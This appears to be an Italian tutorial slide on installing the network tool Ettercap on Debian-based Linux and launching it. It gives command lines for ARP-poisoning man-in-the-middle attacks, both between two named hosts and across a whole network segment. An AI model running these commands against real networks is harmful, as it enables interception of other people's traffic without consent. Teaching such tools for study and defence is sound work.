 Installazione ed utilizzo di
Ettercap

    Utilizzando S.O. Linux debian based digitiamo
    da terminale :
    sudo apt-get install ettercap-gtk

    Una volta finita l'installazione avviamo il
    programma con interfaccia grafica :
    sudo ettercap -G


    In alternativa è possibile utilizzare il nostro programma anche da linea di
    comando :
            −     sudo ettercap -i interface -T -q -M ARP /nomeHost1/ /nomeHost2/

    Per effettuare l'arp poisoning sull'intero segmento di rete, basterà questo
    comando :
            −     sudo ettercap -i interface -T -q -M ARP // //
 